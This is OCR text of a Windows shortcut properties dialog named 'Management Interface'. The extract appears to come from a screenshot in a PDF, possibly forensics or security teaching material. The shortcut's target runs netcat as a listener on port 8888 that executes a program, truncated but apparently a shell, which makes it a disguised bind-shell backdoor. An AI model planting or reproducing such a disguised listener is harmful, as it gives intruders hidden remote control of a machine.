 Management Interface Properties
Compatibility Security Details Previous Versions
General Shortcut Options Font Layout Colors
Management Interface
Target type: Application
Target location: Windows
Target: C:\Windows\nc.exe -L -p 8888 -e C:\windows\sys
Start in: C:\Windows
Shortcut key: None
Run: Normal window
Comment:
Open File Location Change Icon... Advanced...
OK Cancel Apply